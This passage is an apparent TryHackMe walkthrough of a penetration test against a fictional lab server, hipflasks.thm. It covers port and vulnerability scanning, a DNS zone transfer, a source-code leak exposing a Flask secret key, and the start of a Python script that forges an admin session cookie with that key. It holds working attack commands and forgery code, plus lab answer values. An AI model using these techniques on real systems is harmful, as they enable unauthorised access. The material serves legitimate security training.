Note: this company is fictional and should not bear any resemblance to any real-world organisations now or in the future. Anything not on the TryHackMe network is absolutely out of scope.
- Question
Answer the questions below
Is the network portion internal or external?
```
external
```
## Task 4
### Procedure Common Vulnerability Scoring System (CVSS)
When a vulnerability is found in a target, there needs to be a standardised way of evaluating and judging the severity of vulnerabilities. Cue: CVSS.
The Common Vulnerability Scoring System is an open framework originally developed by the United States National Infrastructure Advisory Council (NIAC). It has since passed into the care of the Forum of Incident Response and Security Teams (FIRST); a global collaborative who have been maintaining the system since 2005. The short version is: the CVSS scoring system gives us a common method for calculating vulnerability scores which we can then share with a client. At the time of writing we are on version 3.1 of the scoring system.
The system works by giving the assessor a variety of options to do with the impact (working with the CIA triad: Confidentiality, Integrity, and Availability) and accessibility of the exploit (i.e. how easy it is to pull off), which it then uses to calculate a base score. When it comes to CVEs (Common Vulnerabilities and Exposures) -- one of the main standardised ways of disclosing vulnerabilities found in non-custom software and devices) -- the final score is adjusted over time depending on other factors, such as whether there is exploit code publicly available, and whether there are patches released for the exploit. This is referred to as temporal scoring. Exploits in custom applications tend to be a little more hit-and-miss with this scoring system, however, it is still very possible to use CVSS for these.

## Task 5
### Enumeration Outline
With the scope planned out, the day of the engagement is upon us!
It's time to start the testing. In hacking (as with everything), information is power. The more we know about the target, the more options we have available to us; thus we start with various kinds of enumeration.
We would often start with a passive footprinting stage before beginning the active enumeration that you may be familiar with. This would be time spent performing gathering OSINT (Open-Source Intelligence) about the target from their online footprint. For example, we may look for public email addresses, employee names, interesting subdomains / subdirectories in websites, Github repositories, or anything else that is publicly available and may come in handy. Tools like TheHarvester and the Recon-ng framework may come in handy for this.
If this room was designed to be a full course then there would be publicly available information to scavenge for our fictional target company; however, as this is just a taster for the methodology (and a more in-depth introduction to some of the techniques later on!), we will skip the footprinting stage and assume that there is no public footprint to find. Instead we will start by enumerating the target server directly.
Fortunately we only have one target, so getting an initial idea of what we're dealing with technically speaking should be fairly simple. We'll start with a few port scans against the target to see what we're up against, then move on to some more probing vulnerability scans, followed by enumerating the available services in-depth.
## Task 6
### Enumeration Port Scanning
If you have done any of the boxes on TryHackMe then you should already be comfortable with portscanning.
What you may be less comfortable with is port scanning safely. In CTFs it is all too common to see people running Rustscan, or nmap with the -T5 and/or -A switches active. This is all well and good in a lab environment, but is less likely to go well in the real world. In reality, fast and furious enumeration is much more likely to damage a target unnecessarily (the point can be made that if a server is unable to stand up to a port scanner then it isn't fit for purpose, but do you really want to explain to the client and your boss why the company website has gone down?). The mantra "slow and steady wins the race", comes to mind. Realistically, in today's world anything other than a small, slow, home-brew port scanner will be picked up by most intrusion detection systems very quickly indeed; however, we may as well minimise our own footprint as much as possible.
Quick scans with a small scope can be used to get an initial idea of what's available. Slower scans with a larger scope can then be run in the background whilst you look into the results from the initial scans. The goal should be to always have something running in the background whilst you focus on something else ( a philosophy which shouldn't just apply to initial enumeration).
With that in mind, let's start some scans against the target. If you are not familiar with Nmap already, now would be a good time to complete the Nmap room.
Before we start scanning properly, try pinging the target. You should find that it doesn't respond to ICMP echo packets (i.e. pings timeout against it):

We know that the target is active, so this tells us that there is a firewall between us and the target -- a finding well worth bearing in mind as we progress with the assessment.
Time for some Nmap scans.
First and foremost, let's do a quick TCP SYN scan against the top 1000 most common TCP ports on the target. If not already running as root, we will do this with ```sudo``` so that we can use a SYN "Stealth" scan (which is default for the root user):
```sudo nmap -vv 10.10.69.83 -oN Initial-SYN-Scan```
We use ```-oN``` to write the results of this to a file in normal format. It is good practice to always save the results of our scans -- this means that we can refer to them later, and never need to repeat a scan.
Against this target, we should get four ports returned:


---
Next, let's perform a service scan on these four ports, just to confirm that we are correct with the services:

With the service scan we have identified OpenSSH version 8.2p1 for Ubuntu. Checking the Ubuntu package list tells us that this version currently only ships with Ubuntu Focal -- in other words, Ubuntu 20.04 LTS. Whilst this fingerprint could technically be spoofed, it is a good thing to note down regardless as the chances of this are low.
Port 53 has clearly had its fingerprint tampered with -- this is easy to do, and is often done in an attempt to obscure the version of the service. Given we know that this machine is very likely to be Linux, we can guess that the DNS server installed is most likely (statistically speaking) to be BIND (Berkeley Internet Name Domain). If this is the case then (despite the lack of an accurate fingerprint) we can also infer that the server version is at least 8.2, as this is when the option to change the banner was introduced. This is unfortunate, as before this point there were also a few serious vulnerabilities with this software.
Identifying the webserver as Nginx doesn't help us much, but again is useful to note down.
Already we have a pretty good idea of what might be happening with this server. Whilst a lot of what we just covered is guesswork based on most common software deployments, it's still useful to put it down tentatively as a working point, to be changed if contradicted later on.
---
Next let's perform a UDP scan on the target. UDP scans are notoriously slow, inaccurate, and inconsistent, so we won't spend a lot of time here. We do want to confirm that port 53 is open, so let's tell Nmap to scan the top 50 most common UDP ports and tell us which ones it thinks are open.
We get four results, only one of which is definitive:

Much like the filtered response from a TCP scan referring to a firewall in play, the open|filtered response in a UDP scan indicates a possible firewall. As the scan indicates, the three ports showing this state provided no response to the scan. This could mean that there is a firewall preventing access to the ports, or it could mean that the ports are open and just don't return a response (as is frequently the case with UDP). In short, UDP scans are not very accurate, but we have confirmed that UDP/53 is open.
To summarise, based on initial information, we know for sure that there are three services running: SSH on TCP port 22, DNS on TCP and UDP ports 53 (with a modified banner), and HTTP(S) on TCP ports 80 and 443.
This is enough to be getting on with for now.
We will move on from here; however, as a matter of good practice you should run a full port scan on a slower mode (e.g. -T2) against the TCP ports, and maybe a slightly wider UDP scan in the background. Be warned: these will not return anything new for this box.
## Task 7
### Enumeration Vulnerability Scanning
With the initial enumeration done, let's have a look at some vulnerability scanning.
We could keep using Nmap for this (making use of the NSE -- Nmap Scripting Engine); or we could do the more common thing and switch to an industry-standard vulnerability scanner: Nessus.
Vulnerability scanners are used to scan a target (or usually a wide range of targets across a client network), checking for vulnerabilities against a central database. They will usually provide a list of discovered vulnerabilities, ranked from critical down to low or informational, with options to filter the results and export them into a report. There are a variety of vulnerability scanners available, including the opensource OpenVAS framework, however, Nessus is one of the most popular vulnerability scanners currently available when it comes to industry usage. Both OpenVas and Nessus have TryHackMe rooms dedicated to them already, so we will keep this section relatively short.
---
Unfortunately, due to licensing it is not possible to provide a machine with Nessus pre-installed. If you want to follow along with this section then you will need to download and install Nessus Essentials (the free version) for yourself. This is a relatively straight-forward process (which is covered in detail in the Nessus room), however, it can take quite a while! Nessus Essentials limits you significantly compared to the very expensive professional versions; however, it will do for our purposes here. This task is not essential to complete the room, so feel free to just read the information here if you would prefer not to follow along yourself.
The short version of the installation process is:
- Create a new Ubuntu VM (Desktop or Server, or another distro entirely). 40Gb hard disk space, 4Gb of RAM and 2 VCPUs worked well locally; however, you could probably get away with slightly less processing power for what we are using Nessus for here. A full list of official hardware requirements are detailed here, although again, these assume that you are using Nessus professionally.
- With the VM installed, go to the Nessus downloads page and grab an appropriate installer. For Ubuntu, Debian, or any other Debian derivatives, you are looking for a ```.deb``` file that matches up with your VM version (searching the page for the VM name and version -- e.g. "Ubuntu 20.04" -- can be effective here). Read and accept the license agreement, then download the file to your VM.
- Open a terminal and navigate to where you downloaded the package to. Install it with ```sudo apt install ./PACKAGE_NAME```.
- This should install the Nessus server. You will need to start the server manually; this can be done with: ```sudo systemctl enable --now nessusd```. This will permanently enable the Nessus daemon, allowing it to start with the VM, opening a web interface on ```https://LOCAL_VM_IP:8834```.
- Navigate to the web interface and follow the instructions there, making sure to select Nessus Essentials when asked for the version. You will need a (free) activation code to use the server; this should be emailed directly from the server web interface. If that doesn't work then you can manually obtain an activation code from here.
- Allow the program some time to finish setting up, then create a username and password when prompted, and login!
---
We already have a target with 5 confirmed open ports, so let's get scanning it!
Before configuring the scan, make sure that your Nessus VM is connected to the TryHackMe network, either with your own VPN config file (disconnected from any other machines) or with a separate config file from another account.
With that done, we can start scanning.
Clicking "New Scan" in the top right corner leads us to a "Scan Templates" interface. From here we select "Advanced Scan"

Fill in a name and a description of your choosing, then add the IP address of the target (10.10.69.83) to the targets list:

After setting the target, switch tabs to Discovery -> Host Discovery in the Settings menu for the scan and disable the "Ping the remote host" option. As previously established, this machine does not respond to ICMP echo packets, so there's no point in pinging it to see if it's up.
Next we head to Discovery -> Port Scanning in the Settings menu for the scan. Here we can tell Nessus to only scan the ports which we already found to be open:

At the bottom of the page we can now choose to save (or directly launch) the scan. Click the dropdown at the right hand side of the "Save" button and launch the scan.
The scan will take a few minutes to complete, and (at the time of writing) return two medium vulnerabilities, one low vulnerability, and 42 information disclosures. Clicking on the scan name from the "My Scans" interface will give us an overview of the findings:

As it happens, none of the findings are particularly useful to us in terms of exploiting the target further (both medium vulnerabilities being to do with the self-signed SSL cert for the server, and the low vulnerability relating to a weak cipher enabled on SSH); however, they would definitely be worth reporting to the client. Notice that the scores are given based on the CVSSv3 system.
We could run some more targeted scans, but otherwise we have now done all we can with Nessus at this stage. It may come in handy later on, should we find any SSH credentials, however.
---
Vulnerabilities:

## Task 8
### Enumeration Web App: Initial Thoughts
Of the three services available, the webserver is the one most likely to have vulnerabilities that Nessus couldn't find. As the client has not asked us to focus specifically on the webapp, but rather on the server as a whole, we will not do a deep-dive analysis on the website(s) being served by the webserver. We can always discuss adding a full web application pentest to the scope with the client later on.
Nginx is easy to misconfigure, and any custom webapps on the server could potentially have vulnerabilities that Nessus is unable to detect. At this point we don't know if Nginx is being used as a reverse proxy, or if it has its PHP engine installed and enabled.
Only one way to find out!
Navigating to the target IP address in Firefox gives us a message:
```
Host Name: 10.10.69.83, not found.
This server hosts sites on the hipflasks.thm domain.
```
This is the same for both the HTTP and HTTPS versions of the page.
Aside from the overly verbose error message (which in itself is unnecessary information exposure and should be rectified), we also learn that the client's domain appears to be ```hipflasks.thm```. This is something we would likely already have known had we footprinted the client before starting the assessment. Additionally, we now know that the server expects a specific server name to be provided -- likely ```hipflasks.thm``` or a subdomain of it.
Testing for common subdomains is complicated considerably by the fact that this is not really a public webserver. The common solution in a CTF would be to just use the ```/etc/hosts``` file on Unix systems, or the ```C:\Windows\System32\drivers\etc\hosts``` file on Windows, but this will become a collosal pain if there are lots of virtual hosts on the target. Instead, let's make use of the DNS server installed on the target.
Editing the system-wide DNS servers for a split-tunnel VPN connection like the one used for TryHackMe is, frankly, a colossal pain in the rear end. Fortunately there is an easier "hack" version using the FireFox config settings. This will only allow FireFox to use the DNS server, but right now that's all we need.
- Navigate to ```about:config``` in the FireFox search bar and accept the risk notice.
- Search for ```network.dns.forceResolve```, double click it and set the value to the IP address of the target machine, then click the tick button to save the setting:

Note: You will need to replace this with your own Machine IP!
## Task 9
### Enumeration DNS
We still don't actually know exactly what DNS server is in use here; however, there are very few current vulnerabilities in Linux DNS servers, so the chances are that if there's something to be found, it will be a misconfiguration.
Fortunately for us, misconfigurations in DNS are notoriously easy to make.
As the address system of the internet, it need not be said how important DNS is. As a result of this importance, it is good practice to have at least two DNS servers containing the records for a "zone" (or domain, in normal terms). This means that if one server goes down, there is still at least one other which contains the records for the domain; but this poses a problem: how do you update DNS records for the zone without having to go and update every server manually? The answer is something called a "Zone Transfer". In short: one server is set up as the "master" (or primary) DNS server. This server contains the primary records for the zone. In BIND9, zone configuration files for a primary server look something like this:

This defines a master zone for the ```domain example.com```, it tells BIND to read the records from a file called ```/etc/bind/db.examples.com``` and accept queries from anywhere. Crucially, it also allows zone transfers to an IP address: ```172.16.0.2```.
In addition to the primary DNS server, one or more "slave" (or secondary) DNS servers are set up. They would have a zone file looking like this:

This defines a slave zone, setting the IP address of the primary DNS server in the ```masters {};``` directive.
So, what are zone transfers? As you may have guessed, zone transfers allow secondary DNS servers to replicate the records for a zone from a primary DNS server. At frequent intervals (controlled by the Time To Live value of the zone), the secondary server(s) will query a serial number for the zone from the primary server. If the number is greater than the number that the secondary server(s) have stored for the zone then they will initiate a zone transfer, requesting all of the records that the primary server holds for that zone and making a copy locally.
In some configurations a "DNS Notify List" may also exist on the primary DNS server. If this is in place then the primary server will notify all of the secondary servers whenever a change is made, instructing them to request a zone transfer.
How can we weaponize this? Well, what happens if any of the servers don't specify which IP addresses are allowed to request a zone transfer? What if a DNS server has an entry in the zone config which looks like this: ```allow-transfer { any; };```?
Rather than specifying a specific IP address (or set of IP addresses), the server allows any remote machine to request all of the records for the zone. Believe it or not, this misconfiguration is even easier to make in the Windows GUI DNS service manager.
This means that if the server is configured incorrectly we may be able to dump every record for the domain -- including the subdomains that we are looking for here!
Zone transfers are initiated by sending the target DNS server an ```axfr``` query. This can be done in a variety of ways, however, on Linux it is easiest to use either the ```dig``` or ```host``` commands:
```dig axfr hipflasks.thm @10.10.69.83```
or
```host -t axfr hipflasks.thm 10.10.69.83```
If the server is misconfigured to allow zone transfers from inappropriate places then both of these commands will return the same results, albeit formatted slightly differently. Namely a dump of every record in the zone.

- Question
Attempt a zone transfer against the hipflasks.thm domain.
What subdomain hosts the webapp we're looking for?
```
hipper
```
Command:
```
dig axfr hipflasks.thm @10.10.69.83
```
## Task 10
### Enumeration Web App Fingerprinting and Enumeration
We already modified our FireFox configuration earlier to send all of our traffic to the target, so we should already be able to access that site on ```https://hipper.hipflasks.thm```. That said, the configuration change we made previously (while very good for poking around an unknown webserver), can become annoying very quickly, so now may be a good time to reverse it and just add ```hipper.hipflasks.thm``` to your hosts file.
Note: As this target is not actually connected to the internet, you will need to accept the self-signed certificate by going to Advanced -> Accept in the warning page that pops up.
Having a look around the page and in the source code, there don't appear to be any working links, so if we want to access other pages then we will need to look for them ourselves. Of course, directory listing is disabled, which makes this slightly harder.
The source code does indicate the presence of ```assets/, assets/img/, css/, and js/``` subdirectories, which seem to contain all of the static assets in use on the page:

Nothing ground breaking so far, but we can start to build up a map of the application from what he have here:
```
/
|__assets/
|____imgs/
|____fonts/
|__css/
|__js/
```
---
With the initial looking around out of the way, let's have a look at the server itself. The Wappalyzer browser extension is a good way to do this, or, alternatively, we could just look at the server headers in either the browser dev tools or Burpsuite. Intercepting a request to https://hipper.hipflasks.thm/ in Burpsuite, we can right-click and choose to Do Intercept -> Response to this request:

We should now receive the response headers from the server:

A few things stand out here. First of all, the server header: ```waitress```. This would normally be Nginx, as we already know from the TCP fingerprint that this is the webserver in use. This means that we are dealing with a reverse proxy to a waitress server. A quick Google search for "waitress web app" tells us that Waitress is a production-ready Python WSGI server -- in other words, we are most likely dealing with either a Django or a Flask webapp, these being the most popular Python web-development frameworks.
Secondly, there are various security-headers in play here -- however, notably absent are the ```Content-Security-Policy``` and ```X-XSS-Protection headers```, meaning that the site may be vulnerable to XSS, should we find a suitable input field. Equally, the HSTS (Http Strict Transport Security) header which should usually force a HTTPS connection won't actually be doing anything here due to the self-signed certificate.
Before we go any further, let's start a couple of scans to run in the background while we look around manually. Specifically, let's go for Nikto and Feroxbuster (or Gobuster, if you prefer). Running in parallel (assuming you updated your hosts file):
```nikto --url https://hipper.hipflasks.thm | tee nikto```
and
```feroxbuster -t 10 -u https://hipper.hipflasks.thm -k -w /usr/share/seclists/Discovery/Web-Content/common.txt -x py,html,txt -o feroxbuster```
This will start a regular Nikto scan saving into a file called "nikto", as well as a feroxbuster directory fuzzing scan using 10 threads (```-t 10```) to make sure we don't overload anything, ignoring the self-signed SSL cert (```-k```), using the seclists common.txt wordlist (```-w /usr/share/seclists/Discovery/Web-Content/common.txt```), checking for three extensions (```-x py,html,txt```), and saving into an output file called "feroxbuster".
If one of these switches seems odd to you, don't worry -- it should! We'll come on to this in the next task...
With those scans started, let's move on and quickly see what we can find manually in the SSL cert, before the scan results come in.
---
SSL certificates often provide a veritable treasure trove of information about a company. In Firefox the certificate for a site can be accessed by clicking on the lock to the left of the search bar, then clicking on the Show Connection Details arrow, making sure to deactivate your Burpsuite connection first!
Note: You may get an error about Strict Transport Security if you try to access the site having previously accessed it using Burpsuite. This is due to the Burpsuite (signed) certificate allowing the browser to accept the aforementioned HSTS header, meaning that it will no longer accept the self-signed certificate The solution to this in Firefox is to open your History (Ctrl + H), find the ```hipper.hipflasks.thm``` domain, right click it, then select "Forget about this site". You should be able to reload the page normally.

Next click on "More Information", then "View Certificate" in the Window which pops up.
A new tab will open containing the certificate information for this domain.

Unfortunately there isn't a lot here that we either don't already know, or would already have known had we footprinted the company.
Still, checking the SSL certificate is a really good habit to get into.
---
Let's switch back and take a look at the results of our scans.
Nikto:
The Nikto webapp scanner is fairly rudimentary, but it often does a wonderful job of catching low-hanging fruit:

There's a bit to break down here. First of all, the certificate information looks fine -- the cipher is current at the time of writing and we already knew the rest. We already spotted the lack of X-XSS-Protection header whilst we were waiting for the scan to complete, and identified that there was an Nginx reverse proxy in play.
The session cookie being created without the Secure flag is interesting though -- this means that the cookie could potentially be sent over unencrypted HTTP connections. This is something we can (and should) report to the client.
Finally, the BREACH vulnerability picked up by Nikto appears to be a false positive.
Feroxbuster:
This is the interesting one.
```
308 4l 24w 274c https://hipper.hipflasks.thm/admin
200 37l 81w 862c https://hipper.hipflasks.thm/main.py
```
We have an admin section, and what appears to be source code disclosure.
If we cURL that main.py file then we get a pleasant surprise:

First, we have just established that this application is written in Flask (although there was actually a way we could have done this without the source code disclosure -- see if you can figure out how! It may become a little more obvious in later tasks). Secondly, we have the app's secret key. Due to the way that Flask creates its sessions, this is an incredibly serious vulnerability, as you will see in upcoming tasks...
Note: This key is autogenerated every time the box starts, so don't be alarmed that it won't be the same for your instance of the machine.

- Question
Answer the questions below
Disclose the source code for the ```main.py``` file and note down the secret key.
```
e64402685ec842717a86898aa4e3c962
```
Command:
```
curl https://hipper.hipflasks.thm/main.py -k
```
## Task 11
### Web App Understanding the Vulnerability
The critical vulnerability that we just discovered will effectively allow us to forge sessions for any user we wish, but before we get into exploiting it, touching on how it happened might be helpful. This also explains that unusual switch in the feroxbuster scan which was mentioned previously.
This task is not necessary to complete the room, so if you're not interested in how the vulnerability occurred then you may skip ahead to the next task
Web apps traditionally follow the same structure as the underlying file-system. For example, with a PHP web application, the root directory of the webserver would contain a file called index.php, and usually a few subdirectories related to different functions. There might then be a subdirectory called about/, which would also contain an index.php. The index files are used to indicate the default content for that directory, meaning that if you tried to access https://example.com/, then the webserver would likely actually be reading a file called /var/www/html/index.php. Accessing https://example.com/about/, would be reading /var/www/html/about/index.php from the filesystem.
This approach makes life very easy for us as hackers -- if a file is under the webroot (/var/www/html by default for Apache on Linux) then we will be able to access it from the webserver.
Modern webapps are often not like this though -- they follow a design structure called "routing". Instead of the routes being defined by the structure of the file system, the routes are coded into the webapp itself. Accessing https://example.com/about/ in a routed web app would be a result of a program running on the webserver (written in something like Python -- like our target application here -- NodeJS or Golang) deciding what page you were trying to access, then either serving a static file, or generating a dynamic result and displaying it to you. This approach practically eliminates the possibility of file upload vulnerabilities leading to remote code execution, and means that we can only access routes that have been explicitly defined. It's also a lot neater than the traditional approach from an organisational perspective.
There is a downside to routing, however. Serving static content such as CSS or front-end Javascript can be very tedious if you have to define a route for each page. Additionally, it's also relatively slow to have your webapp handling the static content for you (although most frameworks do have the option to serve a directory). As such, it's very common to have a webapp sitting behind a reverse proxy such as Nginx or Caddy. The webserver handles the static content, and any requests that don't match the ruleset defined for static content get forwarded to the webapp, which then sends the response back through the proxy to the user.
What this means is that searching for file extensions in a route fuzzing attempt (like the Feroxbuster scan we ran) won't actually do anything with a routed application, unless the reverse proxy has been misconfigured to serve more static content than it's supposed to. Unfortunately, it is very easy to mess up the configuration for a reverse proxy, for example, this common Nginx configuration could potentially leak the full source code for the webapp -- a very dangerous prospect:


## Task 12
### Web App Full Source Code Disclosure
We've already found a potentially serious vulnerability in this application, which we will look at exploiting soon.
For the mean time, let's focus on gathering more information about the application; using our discovered file to grab the rest of the code seems like a good start. Flask applications work by having one main file (which we already have). This file then imports everything else that the application needs to run -- for example, blueprints that map out other parts of the app, authentication modules, etc.
This means that we don't need to do any more fuzzing to find the rest of the source code: we can just read what the main.py file is importing and pull on the metaphorical thread until we have all of the files downloaded. Whenever we find a new file, we should download a copy locally using the curl -o FILENAME switch so that we can review the source code in detail later.
Let's start by looking at what the main.py file is importing:







## Task 13
### Web App Implications of the Vulnerability
We now have local copies of all of the Python files making up the application, so let's take a look through them. We are aiming to exploit the token forgery vulnerability we found earlier, so this is a good time to talk about how Flask sessions work.
Because HTTP(S) is inherently stateless, websites store information which needs to persist between requests in cookies -- tiny little pieces of information stored on your computer. Unfortunately, this also poses a problem: if the information is stored on your computer, what's stopping you from just editing it? When it comes to sessions, there are two mainstream solutions.
Sessions are a special type of cookie -- they identify you to the website and need to be secure. Sessions usually hold more information than just a single value (unlike a standard cookie where there may only be a single value stored for each index). For example, if you are logged into a website then your session may contain your user ID, privilege levels, full name, etc. It's a lot quicker to store these things in the session than it is to constantly query the database for them!
So, how do we keep sessions secure? There are two common schools of thought when it comes to session storage:
- Server Side Session Storage:- store the session information on the server, but give the client a cookie to identify it.
This is the method which PHP and most other traditional languages use. Effectively, when a session is created for a client (i.e. a visitor to the site), the client is given a cookie with a unique identifier, but none of the session information is actually handed over to the client. Instead the server stores the session information in a file locally, identified by the same unique ID. When the client makes a request, the server reads the ID and selects the correct file from the disk, reading the information from it. This is secure because there is no way for the client to edit the actual session data (so there is no way for them to elevate their privileges, for example).
There are other forms of server side session storage (e.g. storing the data in a Redis or memcached server rather than on disk), but the principle is always the same.
- Client Side Session Storage:- store all of the session information in the client's cookies, but encrypt or sign it to ensure that it can't be tampered with.
In a client side session storage situation, all of the session values are stored directly within the cookie -- usually in something like a JSON Web Token (JWT). This is the method that Flask uses. The cookie is sent off with each request as normal and is read by the server, exactly as with any other cookie -- only with an extra layer of security added in. By either signing or encrypting the cookie with a private secret known only to the server, the cookie in theory cannot be modified. Flask signs its cookies, which means we can actually decode them without requiring the key (for a demonstration, try putting your session cookie from the target website into a base64 decoder such as the one here) -- we just can't edit them... unless we have the key.
There are advantages and disadvantages to both methods. Server side session storage is practically more secure and requires less data being sent to-and-from the server. Client side session storage makes it easier to scale the application up across numerous servers, but is limited by the 4Kb storage space allowed per cookie. Importantly, it is also completely insecure if the private key is disclosed. Whether the framework signs the cookie (leaving it in plaintext, but verifying it to ensure that tampering is impossible), or outright encrypts the cookie, it's game over if that private key gets leaked.
Anyone in possession of the webapp's private key is able to create (i.e. forge) new cookies which will be trusted by the application. If we understand how the authentication system works then we can easily forge ourselves a cookie with any values we want -- including making ourselves an administrator, or any number of other fun applications.
In short, an application which relies on client-side sessions and has a compromised private key is royally done for. Checkmate.
Time to go bake some cookies!
## Task 14
### Web App Source Code Review
Now that we have a copy of the source code for the site, we have effectively turned the webapp segment of this assessment into a white-box test. Were this a web-app pentest then we would comb through the source code looking for vulnerabilities; however, in the interests of keeping this short, we shall limit our review purely to the authentication system for the site as this is what we will need to fool with our forged cookie.
---
Let's start by looking at ```modules/admin.py```. This contains the code defining the admin section -- if we look at this then we will see what authentication measures are in place:

Right at the top of the file we find what we're looking for. Specifically, there is one line of code which handles the authentication for the ```/admin``` route:
```
@authCheck
Imported in:
from libs.auth import authCheck, checkAuth
```
This is what is referred to as a decorator -- a function which wraps around another function to apply pre-processing. This is not a programming room, and decorators are relatively complicated, so we will not cover them directly within the room. That said, there is an explanation with examples given here, which might be a good idea to take a look at if you aren't already familiar with decorators.
If we have a look at ```libs/auth.py``` we can see the code for this:

Short and sweet, this is the full extent of the authentication handler.
Breaking this down a little further, the authentication is handled by a single if/else statement. If checkAuth() (the lambda function1 above) evaluates to true then the decorated function is called, resulting in the requested page loading. If the expression evaluates to false then a message is flashed2 to the user's session and they are redirected back to the login page. About as simple as it gets.
Looking into the checkAuth lambda function:
```checkAuth = lambda: session.get("auth") == "True"```
We can see that all it does is check to see if the user has a value called "auth" in their session, which needs to be set to "True".
This can easily be forged, so in theory we can already get access to the admin area.
Let's have a look at the login endpoint back in ```modules/admin.py```:

Breaking this down, we see that it's expecting a post request. It then stores the information being sent in a variable called **body**, then checks to ensure that the parameters **username** and **password** have been sent -- if they haven't been then it flashes an Incorrect Parameters message and redirects them back to the login page.
If these parameters are present then it initialises a connection to the users database and checks the username and password (we won't look at the code here for the sake of brevity, but feel free to read it in **libs/db/auth.py**). If the authentication is successful then it sets two session values:
It sets **auth** to "True". We already knew about this one.
It sets **username** to the username that we posted it. This will be important later.
It then redirects the user to the management homepage (**/admin**).
We now have everything we need, so let's forge some cookies!
---
1. Lambda functions are anonymous functions meaning that they don't have to be given a name or assigned anywhere. In this case the lambda function is being assigned to a variable (**checkAuth**) and the lambda syntax is being used for little more than cleanliness.
2. "Flashing" is Flask's way of persisting messages between requests. For example, if you try to log into an application and fail then the request endpoint may redirect you back to the login page with an error message. This error message would be "flashed" -- meaning it's stored in your session temporarily where it can be read by code in the login page and displayed to you.
## Task 15
### Web App Cookie Forgery
There are many ways to forge a Flask cookie -- most involve diving down into the internals of the Flask module to use the session handler directly: a very complicated solution to what is actually an incredibly simple problem.
We need to generate Flask cookie. What better way to do that than with a Flask app?
In short, we are going to write our own (very simple) Flask app which will take the secret key we "borrowed" and use it to generate a signed session cookie with, well, basically whatever we want in it.
Before we start writing, let's create a Python Virtual Environment for our project. A virtual environment (or venv) allows us to install dependencies for a project without running the risk of breaking anything else.
Make sure that we have the requisite dependencies installed:
```sudo apt update && sudo apt install python3-venv```
Now we can create the virtual environment:
```python3 -m venv poc-venv```
This will create a subdirectory called ```poc-venv``` containing our virtual environment.
We can activate this using the command: ```source poc-venv/bin/activate```.
This should change your prompt to indicate that we are now in the virtual environment:

When we are done using our program, we can use ```deactivate``` to leave the virtual environment.
---
Let's start our PoC by installing dependencies:
```pip3 install flask requests waitress```
Waitress isn't actually required here, but using it is very simple and makes the output of this code much cleaner, so we might as well add it in.
Next we need to open a blank text document and start a new Python script:
```python3
#!/usr/bin/env python3
from flask import Flask, session, request
from waitress import serve
import requests, threading, time
```
This gives us a Python script with a variety of modules. We have everything we need to set up a Flask app via the flask and waitress modules; then we also have requests, threading, and time, which we will use to automatically query the server we are setting up.
With the imports sorted, let's initialise the app:
```
app = Flask(__name__)
app.config["SECRET_KEY"] = "PUT_THE_KEY_HERE"
```
This creates a new Flask app object and configures the secret key. You will obviously have to substitute in the key you found earlier in the disclosed main.py file, replacing the "PUT_THE_KEY_HERE" text.
Next let's configure a webroot which will set the two session values we identified earlier:
```
@app.route("/")
def main():
session["auth"] = "True"
session["username"] = "Pentester"
return "Check your cookies", 200
```
Our app is now ready to go, we just need to start it and query it.
We could technically just start the app here and navigate to it in our browser, but that would be boring. Let's do this all from the command line.
If we are doing two things at once (starting the app, then sending a request to it), we will need to use threading, thus our next lines of code are:
```
thread = threading.Thread(target = lambda: serve(app, port=9000, host="127.0.0.1"))
thread.setDaemon(True)
thread.start()
```
This creates a thread and gives it the job of starting waitress using our app object on ```localhost:9000```. It then tells the thread to daemonise, meaning it won't prevent the program from exiting (i.e. if the program exits then the server will also stop, but the program won't wait for the server to stop before exiting). Finally we start the thread, making the server run in the background.
The last thing we need this program to do is query the server:
```
time.sleep(1)
